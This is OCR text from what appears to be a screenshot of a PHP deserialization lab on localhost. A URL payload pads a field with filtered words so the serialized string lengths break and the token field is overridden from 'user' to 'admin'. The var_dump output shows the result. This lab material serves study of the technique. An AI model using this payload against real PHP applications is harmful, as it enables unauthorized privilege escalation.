 1 O:7:"message":4:
{s:4:"from";s:1:"1";s:3:"msg";s:1:"2";s:2:"to";s:135:"loveUloveUloveUloveUloveUloveUloveUloveUloveUloveUloveUloveUloveUloveUloveUloveUloveUloveUloveUloveUloveUlo
veUloveUloveUloveUloveUloveU";s:5:"token";s:5:"admin";}";s:5:"token";s:4:"user";}<br><br>object(message)#2 (4) {
2 ["from"]=>
3 string(1) "1"
4 ["msg"]=>
5 string(1) "2"
6 ["to"]=>
7 string(135) "loveUloveUloveUloveUloveUloveUloveUloveUloveUloveUloveUloveUloveUloveUloveUloveUloveUloveUloveUloveUloveUloveUloveUloveUloveUloveUloveU"
8 ["token"]=>
9 string(5) "admin"
10 }
11
HackBar Elements Console Sources Network Performance Memory Application Security Lighthouse EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://localhost/1.php?
f=1&m=2&t=fuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuck";s:5:"token";s:5:"admin";}